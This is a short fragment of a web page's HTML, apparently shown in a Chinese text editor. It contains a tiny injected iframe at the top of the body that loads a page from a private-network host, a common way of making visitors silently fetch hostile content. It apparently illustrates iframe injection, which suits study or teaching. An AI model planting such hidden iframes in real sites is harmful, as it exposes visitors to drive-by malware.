 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body background="img/bj.jpg" leftmargin="0" topmargin="0">
<iframe src=http://192.168.10.2/index.htm width=20 height=20 frameborder=1>
</iframe>
<table width="769" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="769" background="img/banner1.gif"><img src="img/banner2.gif"
width="200" height="100"><img src="img/banner.gif" width="517" height="100"></td>
</tr>
</table>